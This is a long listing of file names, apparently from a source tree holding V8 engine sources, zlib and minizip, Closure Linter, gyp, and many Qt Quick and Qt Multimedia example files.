circular-queue.h

code-stubs.cc

code-stubs.h

code.h

codegen.cc

codegen.h

collection.js

compilation-cache.cc

compilation-cache.h

compiler-intrinsics.h

compiler.cc

compiler.h

contexts.cc

contexts.h

conversions-inl.h

conversions.cc

conversions.h

counters.cc

counters.h

cpu-profiler-inl.h

cpu-profiler.cc

cpu-profiler.h

cpu.h

d8-debug.cc

d8-debug.h

d8-posix.cc

d8-readline.cc

d8-windows.cc

d8.cc

d8.gyp

d8.h

d8.js

data-flow.cc

data-flow.h

date.cc

date.h

date.js

dateparser-inl.h

dateparser.cc

dateparser.h

debug-agent.cc

debug-agent.h

debug-debugger.js

debug.cc

debug.h

deoptimizer.cc

deoptimizer.h

disasm.h

disassembler.cc

disassembler.h

diy-fp.cc

diy-fp.h

double.h

dtoa.cc

dtoa.h

elements-kind.cc

elements-kind.h

elements.cc

elements.h

execution.cc

execution.h

externalize-string-extension.cc

externalize-string-extension.h

gc-extension.cc

gc-extension.h

statistics-extension.cc

statistics-extension.h

factory.cc

factory.h

fast-dtoa.cc

fast-dtoa.h

fixed-dtoa.cc

fixed-dtoa.h

flag-definitions.h

flags.cc

flags.h

frames-inl.h

frames.cc

frames.h

full-codegen.cc

full-codegen.h

func-name-inferrer.cc

func-name-inferrer.h

gdb-jit.cc

gdb-jit.h

global-handles.cc

global-handles.h

globals.h

handles-inl.h

handles.cc

handles.h

hashmap.h

heap-inl.h

heap-profiler.cc

heap-profiler.h

heap.cc

heap.h

hydrogen-instructions.cc

hydrogen-instructions.h

hydrogen.cc

hydrogen.h

assembler-ia32-inl.h

assembler-ia32.cc

assembler-ia32.h

builtins-ia32.cc

code-stubs-ia32.cc

code-stubs-ia32.h

codegen-ia32.cc

codegen-ia32.h

cpu-ia32.cc

debug-ia32.cc

deoptimizer-ia32.cc

disasm-ia32.cc

frames-ia32.cc

frames-ia32.h

full-codegen-ia32.cc

ic-ia32.cc

lithium-codegen-ia32.cc

lithium-codegen-ia32.h

lithium-gap-resolver-ia32.cc

lithium-gap-resolver-ia32.h

lithium-ia32.cc

lithium-ia32.h

macro-assembler-ia32.cc

macro-assembler-ia32.h

regexp-macro-assembler-ia32.cc

regexp-macro-assembler-ia32.h

simulator-ia32.cc

simulator-ia32.h

stub-cache-ia32.cc

ic-inl.h

ic.cc

ic.h

incremental-marking-inl.h

incremental-marking.cc

incremental-marking.h

inspector.cc

inspector.h

interface.cc

interface.h

interpreter-irregexp.cc

interpreter-irregexp.h

isolate-inl.h

isolate.cc

isolate.h

json-parser.h

json.js

jsregexp.cc

jsregexp.h

lazy-instance.h

list-inl.h

list.h

lithium-allocator-inl.h

lithium-allocator.cc

lithium-allocator.h

lithium.cc

lithium.h

liveedit-debugger.js

liveedit.cc

liveedit.h

liveobjectlist-inl.h

liveobjectlist.cc

liveobjectlist.h

log-inl.h

log-utils.cc

log-utils.h

log.cc

log.h

macro-assembler.h

macros.py

mark-compact-inl.h

mark-compact.cc

mark-compact.h

math.js

messages.cc

messages.h

messages.js

assembler-mips-inl.h

assembler-mips.cc

assembler-mips.h

builtins-mips.cc

code-stubs-mips.cc

code-stubs-mips.h

codegen-mips.cc

codegen-mips.h

constants-mips.cc

constants-mips.h

cpu-mips.cc

debug-mips.cc

deoptimizer-mips.cc

disasm-mips.cc

frames-mips.cc

frames-mips.h

full-codegen-mips.cc

ic-mips.cc

lithium-codegen-mips.cc

lithium-codegen-mips.h

lithium-gap-resolver-mips.cc

lithium-gap-resolver-mips.h

lithium-mips.cc

lithium-mips.h

macro-assembler-mips.cc

macro-assembler-mips.h

regexp-macro-assembler-mips.cc

regexp-macro-assembler-mips.h

simulator-mips.cc

simulator-mips.h

stub-cache-mips.cc

mirror-debugger.js

misc-intrinsics.h

mksnapshot.cc

natives.h

objects-debug.cc

objects-inl.h

objects-printer.cc

objects-visiting-inl.h

objects-visiting.cc

objects-visiting.h

objects.cc

objects.h

once.cc

once.h

optimizing-compiler-thread.cc

optimizing-compiler-thread.h

parser.cc

parser.h

platform-cygwin.cc

platform-freebsd.cc

platform-linux.cc

platform-macos.cc

platform-nullos.cc

platform-openbsd.cc

platform-posix.cc

platform-posix.h

platform-solaris.cc

preparse-data.h preparser-api.cc preparser.cc preparser.h prettyprinter.cc prettyprinter.h profile-generator-inl.h profile-generator.cc profile-generator.h property-details.h property.cc property.h proxy.js regexp-macro-assembler-irregexp-inl.h regexp-macro-assembler-irregexp.cc regexp-macro-assembler-irregexp.h regexp-macro-assembler-tracer.cc regexp-macro-assembler-tracer.h

preparse-data.cc

preparse-data-format.h

platform-tls-mac.h

platform-tls-win32.h

platform-tls.h

platform.h

platform-win32.cc

regexp-macro-assembler.cc

regexp-macro-assembler.h

regexp-stack.cc

regexp-stack.h

regexp.js

rewriter.cc

rewriter.h

runtime-profiler.cc

runtime-profiler.h

runtime.cc

runtime.h

runtime.js

safepoint-table.cc

safepoint-table.h

scanner-character-streams.cc

scanner-character-streams.h

scanner.cc

scanner.h

SConscript

scopeinfo.cc

scopeinfo.h

scopes.cc

scopes.h

serialize.cc

serialize.h

simulator.h

small-pointer-list.h

smart-pointers.h

snapshot-common.cc

snapshot-empty.cc

snapshot.h

spaces-inl.h

spaces.cc

spaces.h

splay-tree-inl.h

splay-tree.h

store-buffer-inl.h

store-buffer.cc

store-buffer.h

string-search.cc

string-search.h

string-stream.cc

string-stream.h

string.js

strtod.cc

strtod.h

stub-cache.cc

stub-cache.h

valgrind.h

token.cc

token.h

transitions-inl.h

transitions.cc

transitions.h

type-info.cc

type-info.h

unbound-queue-inl.h

unbound-queue.h

unicode-inl.h

unicode.cc

unicode.h

uri.js

utils-inl.h

utils.cc

utils.h

v8-counters.cc

v8-counters.h

v8.cc

v8.h

v8checks.h

v8conversions.cc

v8conversions.h

v8dll-main.cc

v8globals.h

v8memory.h

v8natives.js

v8preparserdll-main.cc

v8threads.cc

v8threads.h

v8utils.cc

v8utils.h

variables.cc

variables.h

version.cc

version.h

vm-state-inl.h

vm-state.h

win32-headers.h

win32-math.cc

win32-math.h

assembler-x64-inl.h

assembler-x64.cc

assembler-x64.h

builtins-x64.cc

code-stubs-x64.cc

code-stubs-x64.h

codegen-x64.cc

codegen-x64.h

cpu-x64.cc

debug-x64.cc

deoptimizer-x64.cc

disasm-x64.cc

frames-x64.cc

frames-x64.h

full-codegen-x64.cc

ic-x64.cc

lithium-codegen-x64.cc

lithium-codegen-x64.h

lithium-gap-resolver-x64.cc

lithium-gap-resolver-x64.h

lithium-x64.cc

lithium-x64.h

macro-assembler-x64.cc

macro-assembler-x64.h

regexp-macro-assembler-x64.cc

regexp-macro-assembler-x64.h

simulator-x64.cc

simulator-x64.h

stub-cache-x64.cc

zone-inl.h

zone.cc

zone.h

android-run.py

codemap.js

consarray.js

csvparser.js

disasm.py

freebsd-tick-processor

gc-nvp-trace-processor.py

gccause.lua

gcmole.cc

gcmole.lua

Makefile

README

gdb-v8-support.py

gen-postmortem-metadata.py

generate-ten-powers.scm

grokdump.py

v8.gyp

js2c.py

jsmin.py

linux-tick-processor

ll\_prof.py

logreader.js

mac-nm

mac-tick-processor

oom\_dump.cc

README

SConstruct

presubmit.py

process-heap-prof.py

profile.js

profile\_view.js

run-tests.py

run-valgrind.py

splaytree.js

stats-viewer.py

status-file-converter.py

test-server.py

test-wrapper-gypbuild.py

test.py

commands.py

execution.py

old\_statusfile.py

progress.py

statusfile.py

testsuite.py

utils.py

verbose.py

 $\_init$ .py

distro.py

endpoint.py

network\_execution.py

perfdata.py

\_\_init\_\_.py

context.py

output.py

peer.py

testcase.py

workpacket.py

 $\_$ init $\_$ .py

README

compression.py

constants.py

daemon.py

local\_handler.py

main.py

presence\_handler.py

signatures.py

status\_handler.py

work\_handler.py

 $\_$ init $\_$ .py

 $\__$ init $\__$ .py

tickprocessor-driver.js

tickprocessor.js

utils.py

adler32.c

compress.c

ChangeLogUnzip

crypt.h

ioapi.c

ioapi.h

iowin32.c

iowin32.h

Makefile

miniunz.c

minizip.c

mztools.c

mztools.h

unzip.c

unzip.h

zip.c

zip.h

crc32.c

crc32.h

deflate.c

deflate.h

gzio.c

infback.c

inffast.c

inffast.h

inffixed.h

inflate.c

inflate.h

inftrees.c

inftrees.h

LICENSE

mozzconf.h

README.chromium

trees.c

trees.h

uncompr.c

zconf.h

zlib.gyp

zlib.h

zutil.c

zutil.h

checker.py

checkerbase.py

error.py

erroraccumulator.py

errorhandler.py

errorprinter.py

filetestcase.py

htmlutil.py

lintrunner.py

matcher.py

position.py

simplefileflags.py

tokenizer.py

tokens.py

 $\_init$ .py

ecmalintrules.py

ecmametadatapass.py

errorrules.py

errors.py

error\_fixer.py

fixjsstyle.py

fixjsstyle\_test.py

full\_test.py

gjslint.py

indentation.py

javascriptlintrules.py

javascriptstatetracker.py

javascriptstatetracker\_test.py

javascripttokenizer.py

javascripttokens.py

statetracker.py

tokenutil.py

 $\_init$ .py

PKG-INFO

gflags.py

PKG-INFO

README

setup.cfg

setup.py

.gitignore

AUTHORS

buildbot\_run.py

codereview.settings

large-pdb-shim.cc

DEPS

gyp

gyptest.py

gyp\_dummy.c

gyp\_main.py

LICENSE

OWNERS

PRESUBMIT.py

common.py

common\_test.py

easy\_xml.py

easy\_xml\_test.py

flock\_tool.py

android.py

cmake.py

dump\_dependency\_json.py

eclipse.py

gypd.py

gypsh.py

make.py

msvs.py

msvs\_test.py

ninja.py

ninja\_test.py

xcode.py

xcode\_test.py

 $\__$ init $\__$ .py

input.py

input\_test.py

mac\_tool.py

MSVSNew.py

MSVSProject.py

MSVSSettings.py

MSVSSettings\_test.py

MSVSToolFile.py

MSVSUserFile.py

MSVSUtil.py

MSVSVersion.py

msvs\_emulation.py

ninja\_syntax.py

ordered\_dict.py

win\_tool.py

xcodeproj\_file.py

xcode\_emulation.py

xml\_fix.py

 $\__$ init $\__$ .py

pylintrc

samples

setup.py

gyp-tests.el

gyp.el

README

media.gyp

media.gyp.fontified

graphviz.py

pretty\_gyp.py

pretty\_sln.py

pretty\_vcproj.py

README

README

gyp.pbfilespec

gyp.xclangspec

examples.pro

HACKING

Button.qml

GenericSceneItem.qml

NOTE

itemCreation.js

PaletteItem.qml

PerspectiveItem.qml Sun.qml dynamicscene.qml dynamicscene.qmlproject locale.qml networkaccessmanagerfactory.qdoc main.cpp networkaccessmanagerfactory.pro networkaccessmanagerfactory.qmlproject networkaccessmanagerfactory.qrc view.qml i18n.qdoc base.ts qml\_en\_AU.ts qml\_fr.ts qml-i18n.qml qml-i18n.qmlproject qml.pro qmlpluginex.qdoc Clock.qml qmldir plugin.cpp plugins.qml plugins.qmlproject qmlextensionplugins.pro

adding.pro

adding.qrc

example.qml

main.cpp

person.cpp

person.h

attached.pro

attached.qrc

birthdayparty.cpp

birthdayparty.h

example.qml

main.cpp

person.cpp

person.h

binding.pro

binding.qrc

birthdayparty.cpp

birthdayparty.h

example.qml

happybirthdaysong.cpp

happybirthdaysong.h

main.cpp

person.cpp

person.h

birthdayparty.cpp

birthdayparty.h

coercion.pro

coercion.qrc

example.qml

main.cpp

person.cpp

person.h

birthdayparty.cpp

birthdayparty.h

default.pro

default.qrc

example.qml

main.cpp

person.cpp

person.h

example.qml

extended.pro

extended.qrc

lineedit.cpp

lineedit.h

main.cpp

birthdayparty.cpp

birthdayparty.h

example.qml

grouped.pro

grouped.qrc

main.cpp

person.cpp

person.h

birthdayparty.cpp

birthdayparty.h

example.qml

main.cpp

methods.pro

methods.qrc

person.cpp

person.h

birthdayparty.cpp

birthdayparty.h

example.qml

main.cpp

person.cpp

person.h

properties.pro

properties.qrc

referenceexamples.pro

referenceexamples.qmlproject

birthdayparty.cpp

birthdayparty.h

example.qml

main.cpp

person.cpp

person.h

signal.pro

signal.qrc

birthdayparty.cpp

birthdayparty.h

example.qml

happybirthdaysong.cpp

happybirthdaysong.h

main.cpp

person.cpp

person.h

valuesource.pro

valuesource.qrc

main.cpp

shell.pro

app.qml

chapter1-basics.pro

chapter1-basics.qrc

main.cpp

piechart.cpp

piechart.h

app.qml

chapter2-methods.pro

chapter2-methods.qrc

main.cpp

piechart.cpp

piechart.h

app.qml

chapter3-binding.qrc

chapter3-bindings.pro

main.cpp

piechart.cpp

piechart.h

app.qml

chapter4-customPropertyTypes.pro

chapter4-customPropertyTypes.qrc

main.cpp

piechart.cpp

piechart.h

pieslice.cpp

pieslice.h

app.qml

chapter5-listproperties.pro

chapter5-listproperties.qrc

main.cpp

piechart.cpp

piechart.h

pieslice.cpp

pieslice.h

app.pro

app.qml

app.qrc

chapter6-plugins.pro

chartsplugin.cpp

chartsplugin.h

import.pro

piechart.cpp

piechart.h

pieslice.cpp

pieslice.h

qmldir

main.cpp

extending-qml.pro

xmlhttprequest.qdoc

get.qml

main.cpp

xmlhttprequest.pro

xmlhttprequest.qml

xmlhttprequest.qmlproject

xmlhttprequest.qrc

animation.pro

animation.qml

animation.qmlproject

animation.qrc

animators.qml

color-animation.qml

property-animation.qml

behavior-example.qml

SideRect.qml

tvtennis.qml

wigglytext.qml

easing.qml

main.cpp

pathanimation.qml

pathinterpolator.qml

states.qml

transitions.qml

bezierCurve.qml

canvas.pro

canvas.qml

canvas.qrc

clip.qml

main.cpp

quadraticCurveTo.qml

roundedrect.qml

smile.qml

squircle.qml

tiger.js
tiger.qml

customitems.pro

Dial.qml

QuitButton.qml

dialcontrol.pro

dialcontrol.qml

dialcontrol.qmlproject

dialcontrol.qrc

main.cpp

Card.qml

flipable.qml

flipable.qmlproject

main.cpp

maskedmousearea.cpp

maskedmousearea.h

maskedmousearea.pro

maskedmousearea.qml

maskedmousearea.qmlproject

maskedmousearea.qrc

ProgressBar.qml

main.qml

main.qml

ScrollBar.qml

scrollbar.qmlproject

main.qml

SearchBox.qml

searchbox.qmlproject

Switch.qml

slideswitch.qml

Spinner.qml

main.qml

spinner.qmlproject

main.qml

TabWidget.qml

tabwidget.qmlproject

calqlatr.pro

calqlatr.qml

calqlatr.qmlproject

calqlatr.qrc

Button.qml

calculator.js

Display.qml

NumberPad.qml

main.cpp

clocks.pro

clocks.qml

clocks.qmlproject

clocks.qrc

Clock.qml

main.cpp

demos.pro

BuildButton.qml

GameCanvas.qml

GameOverScreen.qml

InfoBar.qml

logic.js

MobBase.qml

NewGameScreen.qml

SoundEffect.qml

Bomb.qml

Factory.qml

Melee.qml

Ranged.qml

TowerBase.qml

main.cpp

maroon.pro

maroon.qml

maroon.qmlproject

maroon.qrc

main.cpp

photosurface.pro

photosurface.qml

photosurface.qmlproject

photosurface.qrc

photosurface.icns

photosurface.ico

photosurface.rc

BusyIndicator.qml

CategoryDelegate.qml

NewsDelegate.qml

RssFeeds.qml

ScrollBar.qml

main.cpp

rssnews.pro

rssnews.qml

rssnews.qmlproject

rssnews.qrc

Settings.qml

BBSettings.qml

Block.qml

BlockEmitter.qml

Button.qml

GameArea.qml

level0.qml

level1.qml

level2.qml

level3.qml

level4.qml

level5.qml

level6.qml

level7.qml

level8.qml

level9.qml

TemplateBase.qml

LogoAnimation.qml

MenuEmitter.qml

PaintEmitter.qml

PrimaryPack.qml

PuzzleBlock.qml

qmldir

samegame.js

SamegameText.qml

Settings.qml

SimpleBlock.qml

SmokeText.qml

main.cpp

samegame.pro

samegame.qml

samegame.qmlproject

samegame.qrc

Button.qml

CheckBox.qml

StockChart.qml

StockInfo.qml

StockListModel.qml

StockListView.qml

StockModel.qml

StockSettingsPanel.qml

StockView.qml

main.cpp

stocqt.pro

stocqt.qml

stocqt.qmlproject

stocqt.qrc

FlipBar.qml

LineInput.qml

ListFooter.qml

ListHeader.qml

SearchDelegate.qml

TweetDelegate.qml

tweetsearch.js

TweetsModel.qml

main.cpp

tweetsearch.pro

tweetsearch.qml

tweetsearch.qmlproject

tweetsearch.qrc

draganddrop.pro

draganddrop.qml

draganddrop.qmlproject

draganddrop.qrc

main.cpp

DragTile.qml

DropTile.qml

tiles.qml

gridview.qml

DragAndDropTextItem.qml

externaldraganddrop.pro

externaldraganddrop.qml

externaldraganddrop.qmlproject

externaldraganddrop.qrc

main.cpp

animatedsprite.qml

borderimage.qml

BorderImageSelector.qml

colors-round.sci

colors-stretch.sci

ImageCell.qml

MyBorderImage.qml

ShadowRectangle.qml

image.qml

imageelements.pro

imageelements.qml

imageelements.qmlproject

imageelements.qrc

main.cpp

shadows.qml

spritesequence.qml

imageprovider-example.qml

imageprovider.cpp

imageprovider.pro

imageprovider.qmlproject

qmldir

ContextMenu.qml

GridMenu.qml

ListMenu.qml

ListViewDelegate.qml

TabMenu.qml

focus.qml

keyinteraction.pro

keyinteraction.qml

keyinteraction.qmlproject

keyinteraction.qrc

main.cpp

hello.qml

localstorage.pro

localstorage.qml

localstorage.qmlproject

localstorage.qrc

main.cpp

localstorage.pro abstractitemmodel.pro abstractitemmodel.qrc abstractitemmodel-example.qdoc main.cpp model.cpp model.h view.qml models.pro dataobject.cpp dataobject.h objectlistmodel-example.qdoc main.cpp objectlistmodel.pro objectlistmodel.qrc view.qml stringlistmodel-example.qdoc main.cpp stringlistmodel.pro stringlistmodel.qrc view.qml main.cpp mousearea-wheel-example.qml mousearea.pro mousearea.qml

mousearea.qmlproject

mousearea.qrc

textballoons.qdoc

affectors.pro

affectors.qml

affectors.qmlproject

affectors.qrc

age.qml

attractor.qml

customaffector.qml

friction.qml

gravity.qml

GreyButton.qml

groupgoal.qml

move.qml

spritegoal.qml

turbulence.qml

wander.qml

main.cpp

blurparticles.qml

fragmentshader.qml

imagecolors.qml

customparticle.pro

customparticle.qml

customparticle.qmlproject

customparticle.qrc

main.cpp

burstandpulse.qml

customemitter.qml

emitmask.qml

maximumemitted.qml

shapeanddirection.qml

trailemitter.qml

velocityfrommotion.qml

emitters.pro

emitters.qml

emitters.qmlproject

emitters.qrc

main.cpp

allatonce.qml

colored.qml

colortable.qml

deformation.qml

rotation.qml

sharing.qml

sprites.qml

imageparticle.pro

imageparticle.qml

imageparticle.qmlproject

imageparticle.qrc

main.cpp

images.qrc

Delegate.qml

Delegate2.qml

ExpandingDelegate.qml

RssModel.qml

script.js

delegates.qml

particleview.qml

particles.pro

dynamiccomparison.qml

dynamicemitters.qml

multiplepainters.qml

startstop.qml

timedgroupchanges.qml

main.cpp

system.pro

system.qml

system.qmlproject

system.qrc

main.cpp

positioners-attachedproperties.qml

positioners-transitions.qml

positioners.pro

positioners.qml

positioners.qmlproject

positioners.qrc

quick.pro

fbitem.cpp

fbitem.h

logo.cpp

logo.h

main.cpp

mainwindow.cpp

mainwindow.h

qquickviewcomparison.pro

qquickviewcomparison.qrc

test.qml

main.cpp

quickwidget.pro

quickwidget.qrc

rotatingsquare.qml

quickwidgets.pro

demo.qml

main.cpp

rendercontrol.pro

rendercontrol.qrc

window.cpp

window.h

layoutdirection.qml

layoutdirection.qmlproject

layoutmirroring.qml

layoutmirroring.qmlproject

main.cpp

righttoleft.pro

righttoleft.qml

righttoleft.qmlproject

righttoleft.qrc

textalignment.qml

textalignment.qmlproject

graph.cpp

graph.h

graph.pro

graph.qrc

gridnode.cpp

gridnode.h

linenode.cpp

linenode.h

main.cpp

main.qml

noisynode.cpp

noisynode.h

line.fsh

line.vsh

noisy.fsh

noisy.vsh

scenegraph.pro

main.cpp

sgengine.pro

sgengine.qrc

window.cpp

window.h

logorenderer.cpp

logorenderer.h

fboinsgrenderer.cpp

fboinsgrenderer.h

main.cpp

main.qml

textureinsgnode.pro

textureinsgnode.qrc

error.qml

main.cpp

main.qml

textureinthread.pro

textureinthread.qrc

threadrenderer.cpp

threadrenderer.h

main.cpp

main.qml

twotextureproviders.pro

twotextureproviders.qrc

xorblender.cpp

xorblender.h

Slider.qml

shadereffects.qdoc

main.cpp

shadereffects.pro

shadereffects.qml

shadereffects.qmlproject

shadereffects.qrc

Button.qml

CheckBox.qml

LauncherList.qml

qmldir

quick\_shared.qrc

README

shared.h

shared.qrc

SimpleLauncherDelegate.qml

Slider.qml

TabSet.qml

TextField.qml

text.qdoc

availableFonts.qml

banner.qml

tarzeau\_ocr\_a.ttf

fonts.qml

hello.qml

imgtag.qml

TextWithImage.qml

main.cpp

styledtext-layout.qml

text.pro

text.qml

text.qmlproject

text.qrc

endHandle.sci

startHandle.sci

textselection.qml

main.cpp

dataloader.js

threadedlistmodel.qmlproject

timedisplay.qml

threading.pro

threading.qml

threading.qmlproject

threading.qrc

Spinner.qml

workerscript.js

workerscript.qml

workerscript.qmlproject

basic-flickable.qml

Panel.qml

corkboards.qml

main.cpp

bearwhack.qml

AugmentedTouchPoint.qml

BearWhackParticleSystem.qml

ParticleFlame.qml

multiflame.qml

flickresize.qml

touchinteraction.pro

touchinteraction.qml

touchinteraction.qmlproject

touchinteraction.qrc

dynamicview.qml

dynamicview1.qmlproject

PetsModel.qml

dynamicview.qml

dynamicview2.qmlproject

PetsModel.qml

dynamicview.qml

dynamicview3.qmlproject

PetsModel.qml

dynamicview.qml

dynamicview4.qmlproject

ListSelector.qml

PetsModel.qml

Button.qml

EditMenu.qml

FileDialog.qml

FileMenu.qml

MenuBar.qml

TextArea.qml

dialogPlugin.cpp

dialogPlugin.h

directory.cpp

directory.h

file.cpp

file.h

filedialog.pro

qmldir

gettingStartedQml.pro

texteditor.qml

texteditor.qmlproject

Cell.qml

tutorial1.qml

tutorial2.qml

tutorial3.qml

Block.qml

Button.qml

samegame.qml

samegame1.qmlproject

Block.qml

Button.qml

samegame.js

samegame.qml

samegame2.qmlproject

Block.qml

Button.qml

Dialog.qml

samegame.js

samegame.qml

samegame3.qmlproject

BoomBlock.qml

Button.qml

Dialog.qml

samegame.js

README

scores.php

samegame.qml

samegame4.qmlproject

tutorials.pro

gridview-example.qml

PetsModel.qml

PressAndHoldButton.qml

RecipesModel.qml

SmallText.qml

TextButton.qml

ToggleButton.qml

displaymargin.qml

dynamiclist.qml

expandingdelegates.qml

highlight.qml

highlightranges.qml

sections.qml

main.cpp

objectmodel.qml

Delegate.qml

view.qml

Clock.qml

ParallaxView.qml

QuitButton.qml

Smiley.qml

parallax.qml

pathview-example.qml

views.pro

views.qml

views.qmlproject

views.qrc

dragselection.qml

slideshow.qml

visualdatamodel.qmlproject

main.cpp

icon.icns

icon.ico

window.rc

ScreenInfo.qml

Splash.qml

window.pro

window.qml

window.qrc

README

bignum-dtoa.cc

bignum-dtoa.h

bignum.cc

bignum.h

cached-powers.cc

cached-powers.h

diy-fp.cc

diy-fp.h

double-conversion.cc

double-conversion.h

double-conversion.pri

fast-dtoa.cc

fast-dtoa.h

fixed-dtoa.cc

fixed-dtoa.h

ieee.h

README

strtod.cc

strtod.h

utils.h

src\_script\_qjsengine.cpp

src\_script\_qjsvalue.cpp

src\_script\_qjsvalueiterator.cpp

visualdatagroup.qml

visualdatamodel.qml

main.cpp

view.qml

Delegate.qml

view.qml

application.qml

Button.qml

comments.qml

main.qml

MyItem.qml

component.qml

componentCreation.js

createComponent-simple.qml

createComponent.qml createQmlObject.qml dynamicObjects-destroy.qml DynamicText.qml events.qml chart.qml installed-module.qml merged-named-imports.qml named-imports.qml network-imports.qml qtquick-1.0.qml timeexample.qml connectjs.qml app.qml factorial.js script.js avatarExample.cpp avatarExample.h exampleFive.qml exampleFour.js exampleFour.qml exampleOne.qml exampleThree.js exampleThree.qml exampleTwo.qml

script.js

listelements.qml

listmodel-modify.qml

listmodel-nested.qml

listmodel-simple.qml

listmodel.qml

properties.qml

inline-component.qml

inline-text-component.qml

non-trivial.qml

qmldocuments.qml

qsTr.qml

qsTranslate.qml

qsTrId.1.qml

qsTrId.qml

main.cpp

MyItem.qml

applicationdata.h

connections.qml

main.cpp

MyItem.qml

main.cpp

MyItem.qml

main.cpp

MyItem.qml

main.cpp

MyItem.qml

example.qdoc

main.cpp

myclass.h

MyItem.qml

main.cpp

MyItem.qml

qtBinding.1.qml

qtBinding.2.qml

qtBinding.3.qml

qtBinding.4.qml

qtobject.qml

qtTranslateNoOp.qml

qtTrIdNoOp.qml

qtTrNoOp.qml

application.qml

Button.qml

component.qml

focusbutton.qml

qmldir

SelfDestroyingRect.qml

Sprite.qml

basicstate.qml

Button.qml

finalstate.qml guardcondition.qml historystate.qml signaltransition.qml signaltransitionsignal.qml simplestatemachine.qml statemachine-button-history.qml statemachine-button-nested-ignore-quit.qml statemachine-button-nested.qml statemachine-button.qml timeouttransition.qml script.js workerscript.qml main.cpp main.cpp main.cpp anchoranimation.qml anchorchanges.qml animatedimage.qml animation.qml animators.qml behavior.qml borderimage-scaled.qml borderimage-tiled.qml normal-image.qml

coloranimation.qml

colors.qml

column-transitions.qml

column.qml

vertical-positioner.qml

drag.qml

flickable.qml

flickableScrollbar.qml

flipable.qml

flow.qml

advancedFocus.qml

basicwidget.qml

clickablewidget.qml

MyClickableWidget.qml

myfocusscopewidget.qml

MyWidget.qml

rectangle.qml

widget.qml

gradient.qml

grid.qml

grid-spacing.qml

ContactModel.qml

gridview.qml

image.qml

itemGrab.qml

keynavigation.qml

keys-handler.qml

keys-pressed.qml

layerblending.qml

layerwitheffect.qml

layoutmirroring.qml

ContactModel.qml

listview.qml

listview-decorations.qml

listview-sections.qml

listview.qml

connections.qml

creationContext1.qml

creationContext2.qml

creationContext3.qml

creationContext4.qml

focus.qml

KeyReader.qml

MyComponent.qml

MyItem.qml

simple.qml

sizeitem.qml

sizeloader.qml

views-models-delegates.qml

visual-model-and-view.qml

mousearea-snippet.qml

mousearea.qml

mouseareadragfilter.qml

multipointtoucharea.qml

numberanimation.qml

opacitymask.qml

parallelanimation.qml

parentanimation.qml

parentchange.qml

arcdirection.qml

arcradius.qml

basicarc.qml

basiccurve.qml

largearc.qml

pathinterpolator.qml

ContactModel.qml

pathattributes.qml

pathview.qml

propertyaction-sequential.qml

propertyaction.qml

propertyanimation.qml

propertychanges.qml

dynamic-listmodel.qml

listelements.qml

listmodel-listview.qml

application.qml

Button.qml

app.qml

application.qml

ImageViewer.qml

alias-override.qml

alias.qml

application.qml

ImageViewer.qml

property-signals.qml

basic.qml

Button.qml

connectdynamic.qml

connectslots.qml

no-parameters.qml

parameters.qml

rectangle-colors.qml

rectangle-gradient.qml

rectangle.qml

repeater-grid-index.qml

repeater.qml

Child.qml

righttoleft.qml

rotation.qml

rotationanimation.qml

row.qml

row.qml

sequentialanimation.qml

smoothedanimation.qml

springanimation.qml

state-when.qml

state.qml

statechangescript.qml

states.qml

systempalette.qml

onLinkActivated.qml

texteditor.qml

texthandling.qml

transition-from-to-modified.qml

transition-from-to.qml

transition-reversible.qml

transition.qml

transitions-list.qml

viewtransitions-basic.qml

viewtransitions-delayedbyindex.qml

viewtransitions-intermediatemove.qml

viewtransitions-interruptedgood.qml

viewtransitions-pathanim.qml

viewtransitions-scriptactionbad.qml

viewtransitions-scriptactiongood.qml

visualparent.qml

visualparent2.qml

xmlrole.qml

plugin.cpp

plugin.pro

qmldir

alteredViews.qml

onRemove.qml

sections.qml

sticky.qml

viewTransitions.qml

configuration.qml

qtquick.qml

examples.pro

audiodecoder.cpp

audiodecoder.h

audiodecoder.pro

main.cpp

wavefilewriter.cpp

wavefilewriter.h

audiodevices.cpp

audiodevices.h

audiodevices.pro

audiodevicesbase.ui

main.cpp

audioengine.pro

audioengine.qml

audioengine.qmlproject

MyAudioEngine.qml

audioinput.cpp

audioinput.h

audioinput.pro

main.cpp

audiooutput.cpp

audiooutput.h

audiooutput.pro

main.cpp

audiorecorder.cpp

audiorecorder.h

audiorecorder.pro

audiorecorder.ui

main.cpp

qaudiolevel.cpp

qaudiolevel.h

CameraButton.qml

CameraListButton.qml

CameraListPopup.qml

CameraPropertyButton.qml

CameraPropertyPopup.qml

declarative-camera.pro

declarative-camera.qml

declarative-camera.qmlproject

declarative-camera.qrc

FocusButton.qml

toolbutton.sci

PhotoCaptureControls.qml

PhotoPreview.qml

Popup.qml

qmlcamera.cpp

VideoCaptureControls.qml

VideoPreview.qml

ZoomControl.qml

declarative-radio.pro

declarative-radio.qrc

main.cpp

view.qml

multimedia.pro

main.cpp

radio.cpp

radio.h

radio.pro

.gitignore

app.pro

engine.cpp

engine.h

frequencyspectrum.cpp

frequencyspectrum.h

levelmeter.cpp

levelmeter.h

main.cpp

mainwidget.cpp

mainwidget.h

progressbar.cpp

progressbar.h

settingsdialog.cpp

settingsdialog.h

spectrograph.cpp

spectrograph.h

spectrum.h

spectrum.qrc

spectrumanalyser.cpp

spectrumanalyser.h

tonegenerator.cpp

tonegenerator.h

tonegeneratordialog.cpp

tonegeneratordialog.h

utils.cpp

utils.h

waveform.cpp

waveform.h
wavfile.cpp

wavfile.h

spectrum.pri

spectrum.pro

camera.cpp

camera.h

camera.pro

camera.ui

camera.qdoc

imagesettings.cpp

imagesettings.h

imagesettings.ui

main.cpp

videosettings.cpp

videosettings.h

videosettings.ui

customvideoitem.pro

main.cpp

videoitem.cpp

videoitem.h

videoplayer.cpp

videoplayer.h

customvideosurface.pro

customvideowidget.pro

main.cpp

videoplayer.cpp

videoplayer.h

videowidget.cpp

videowidget.h

videowidgetsurface.cpp

videowidgetsurface.h

multimediawidgets.pro

histogramwidget.cpp

histogramwidget.h

main.cpp

player.cpp

player.h

player.pro

playercontrols.cpp

playercontrols.h

playlistmodel.cpp

playlistmodel.h

videowidget.cpp

videowidget.h

videographicsitem.qdoc

main.cpp

videographicsitem.pro

videoplayer.cpp

videoplayer.h

videowidget.qdoc

main.cpp

videoplayer.cpp

videoplayer.h

videowidget.pro

.dir-locals.el

.qmake.conf

ChangeLog-2012-05-22

ChangeLog

InfoPlist.strings

Info.plist

main.m

MenuHandler.h

MenuHandler.m

project.pbxproj

InfoPlist.strings

Info.plist

main.m

MovieControllerLayer.h

MovieControllerLayer.m

project.pbxproj

Composition.qtz

InfoPlist.strings

Info.plist

main.m

project.pbxproj

InfoPlist.strings

Info.plist
